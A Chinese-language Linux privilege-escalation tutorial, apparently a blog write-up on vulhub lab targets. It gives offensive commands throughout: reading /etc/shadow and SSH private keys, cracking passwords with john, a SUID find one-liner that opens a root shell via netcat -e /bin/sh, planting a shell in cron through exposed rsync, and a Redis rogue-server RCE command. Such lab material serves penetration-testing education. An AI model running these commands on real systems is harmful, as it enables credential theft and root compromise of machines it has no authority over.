0x03:Linux下的权限划分
在Linux系统中,用户是分角色的,角色不同,对应权限不同。用户角色通过UID和GID识别。特别是UID,一个UID是唯一标识一个系统用户的账号。
超级用户(0):默认是root用户,其UID和GID都是0。root用户在每台Unix和Linux系统中都是唯一且真是存在的,通过它可以登陆系统,操作系统中任何文件执行系统中任何命令,拥有最高管理权限。普通用户(1~499):系统中大多数用户都是普通用户,实际中也一般使用普通用户操作,需要权限是用sudo命令提升权限。虚拟用户(500~65535):与真实的普通用户区分开来,这类用户最大特点是安装系统后默认就会存在,且默认情况大多数不能登陆系统,其在/etc/passwd文件中,最后字段为/sbin/nologin。是系统正常运行不可缺少的,主要是方便系统管理,满足相应的系统进程对文件属主的要求
0x05:Linux基础命令
查看发行版
cat /etc/issue
cat /etc/*-release
查看内核版本
uname -a
0x06:常用提权方法
如果拿到Webshell权限,可以从以下几个方面进行提权
 如果拿到的是
数据库权限,可以使用下面方法进行提权

 拿到的如果是
普通用户权限,可以从这几个方面入手
在Linux系统中,涉及系统登陆密码的重要文件有两个:
/etc/passwd
#用户信息
/etc/shadow
#密码信息
Linux密码文件存放位置
Linux:/etc/shadow
AIX3:/etc/security/passwd
HP-UX:/.secure/etc/passwdLinux操作系统采用5中常用的加密算法,主要通过账号后面的$x进行判断
$1:Md5加密算法
$2:Blowfish加密算法
$5:sha-256加密算法
$6:sha-512加密算法
其他均为标准DES加密算法
0x05:Linux密码破解
使用工具john进行破解,具体步骤如下:
首先使用unshadow命令结合/etc/passwd的数据和/etc/shadow的数据,创建1个含有用户名和密码详细信息的文件。
unshadow /etc/passwd /etc/shadow > shadow生成一个名为shadow的密码文件,接下来使用john自带的密码字典进步暴力破解
(密码字典位于/usr/share/john/password.lst)
john --wordlist=/usr/share/john/password.lst --rules shadowjohn --show shadow大致归纳总结如下: 不过最核心也是最常见的提取方法还是内核提权,其他大多与程序员的配置有关,出现的几率不是很高。
基础信息搜集
内核,操作系统,设备信息
uname -a    打印所有可用的系统信息
uname -r    内核版本
uname -n    系统主机名。
uname -m    查看系统内核架构(64位/32位)
hostname    系统主机名
cat /proc/version    内核信息
cat /etc/*-release   分发信息
cat /etc/issue       分发信息
cat /proc/cpuinfo    CPU信息
cat /etc/lsb-release # Debian
cat /etc/redhat-release # Redhat
ls /boot | grep vmlinuz-
用户和群组
cat /etc/passwd     列出系统上的所有用户
cat /var/mail/root
cat /var/spool/mail/root
cat /etc/group      列出系统上的所有组
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'      列出所有的超级用户账户
whoami              查看当前用户
w                   谁目前已登录,他们正在做什么
last                最后登录用户的列表
lastlog             所有用户上次登录的信息
lastlog –u %username%  有关指定用户上次登录的信息
lastlog |grep -v "Never"  以前登录用户的完
用户权限信息
whoami        当前用户名
id            当前用户信息
cat /etc/sudoers  谁被允许以root身份执行
sudo -l       当前用户可以以root身份执行操作
环境信息
env        显示环境变量
set        现实环境变量
echo %PATH 路径信息
history    显示当前用户的历史命令记录
pwd        输出工作目录
cat /etc/profile   显示默认系统变量
cat /etc/shells    显示可用的shellrc
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
进程和服务
ps aux
ps -ef
top
cat /etc/services
查看以root 运行的进程
ps aux | grep root
ps -ef | grep root
查看安装的软件
ls -alh /usr/bin/
ls -alh /sbin/
ls -alh /var/cache/yum/
dpkg -l
服务/插件
检查有没有不安全的服务配置,和一些有漏洞的插件。
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
计划任务
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
有无明文存放用户密码
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find , -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
Vulnhub 上的靶机就体现在,通过邮件明文传输密码了,然后就可以通过ssh登陆了。进行新的信息搜集。
有无ssh 私钥
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
查看与当前机器通信的其他用户或者主机
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w
日志文件
cat /var/log/boot.log
cat /var/log/cron
cat /var/log/syslog
cat /var/log/wtmp
cat /var/run/utmp
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/

Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i

可提权SUID && GUID
参考资料https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
find / -perm -1000 -type d 2>/dev/null   # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null    # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null    # SUID (chmod 4000) - run as the owner, not the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null    # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done    # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)

# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
查看可写/执行目录
find / -writable -type d 2>/dev/null      # world-writeable folders
find / -perm -222 -type d 2>/dev/null     # world-writeable folders
find / -perm -o w -type d 2>/dev/null     # world-writeable folders

find / -perm -o x -type d 2>/dev/null     # world-executable folders

find / \( -perm -o w -perm -o x \) -type d 2>/dev/null   # world-writeable & executable folders
查看安装过的工具
find / -name perl*
find / -name python*
find / -name gcc*
...
提权操作
SUID 提权
什么是suid?suid全称是Set owner User ID up on execution。这是Linux给可执行文件的一个属性。通俗的理解为其他用户执行这个程序的时候可以用该程序所有者/组的权限。需要注意的是,只有程序的所有者是0号或其他super user,同时拥有suid权限,才可以提权。
这里推荐 P师傅的 https://www.leavesongs.com/PENETRATION/linux-suid-privilege-escalation.html
常见的可用来提权的Linux 可执行文件有:
Nmap, Vim, find, bash, more, less, nano, cp
查看可以suid 提权的可执行文件
find / -perm -u=s -type f 2>/dev/null- find
ls -al /usr/bin/find
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
实用程序find用来在系统中查找文件。同时,它也有执行命令的能力。 因此,如果配置为使用SUID权限运行,则可以通过find执行的命令都将以root身份去运行。
比如:DC -1 靶机就是利用find 命令进行root 用户来执行命令
大部分Linux 系统都安装了nc。使用find aaa - exec netcat -lvp 5555 -e /bin/sh \; 即可成功反弹root shell
实战遇见到最多的第三方提权
第一个 rsync (文件同步)配置文件在 /etc/rsynd.conf 第二个 redis (缓存服务)配置文件 /etc/redis.conf 第三个 nfs(文件共享)
Rsync
介绍:Rsync是linux下一款数据备份工具,默认开启873端口
- 环境搭建 使用的vulhub(https://vulhub.org/)环境(ps:太爱这个了)
git clone https://github.com/vulhub/vulhub.git cd /path/to/vuln/ 切换到相应目录下,这里是/vulhub/rsync/common docker-compose build docker-compose up -d
漏洞环境启动
 因为rsync默认开放的是873端口
所以直接nmap扫描一波端口
 可见漏洞环境没有问题,出现了873端口
我们先列出模板 rsync rsync://目标ip:873/ 列出模块src下的文件 rsync rsync://目标ip:873/
 可以看到目标机下的文件全部被列了出来
于是我们可以下载文件
我们就下载rsync下的配置文件/etc/rsynd.conf
rsync -av rsync://目标ip:873/src/etc/rsyncd.conf /root/1.conf
-v 打印更多的信息
-a, --archive 归档模式,表示以递归方式传输文件,并保持所有文件属性
 在自己本地查看文件内容

于是开始我们实验的重点;提权!!! 写入shell
赋予执行权限:chomd +x shell
将shell上传至/etc/cron.hourly
 于是开启本地监听
但是在这里迟迟得不到响应。
后来知道原来是crontab配置文件的问题
下载crontab配置文件,并且查看

 其中这里的17的意思是每小时的第17分钟执行run-parts --report /etc/cron.hourly命令。也就是说只有在17分钟时,才可以反弹shell.
那我们现在该干嘛呢?等?不可能的,这是测试,又不是实战.
啊啊啊啊啊啊!没找到办法,还是等吧。
Ps:第一次等了40分钟,结果我的shell,手误多打了个a
 啊啊啊啊啊啊啊啊!
再等一个小时吧!
终于等到你,还好没有放弃。

redis
我们这里还是使用的是vulhub的靶机 首先先扫描下目标靶机
 发现开放6379端口,说明可能存在redis未授权访问漏洞
这里我们直接使用网上的exp打```
https://github.com/vulhub/redis-rogue-getshell
```
命令如下:
git clone https://github.com/vulhub/redis-rogue-getshell
cd RedisModulesSDK/exp/
make
cd ../../
python3 redis-master.py -h python3 redis-master.py -r 目标ip -p 6379 -L 攻击ip -P 8888 -f RedisModulesSDK/exp/exp.so -c "whoami"
 注:关于Redis 4.x/5.x RCE的介绍可以参考这篇文章
深入了解可以参考WCTF2019 Final分享会
NFS
NFS默认开放的是2049端口 关于NFS的主要执行命令如下:
showmount -e IP//查看主机的文件列表mkdir /temp///在本地创建一个空的文件夹,例如/temp/mount -t nfs 192.168.x.xxx:/ /temp -o nolock//将共享文件挂载到本地cd /temp/于是在本地我们就可以自己查看文件了


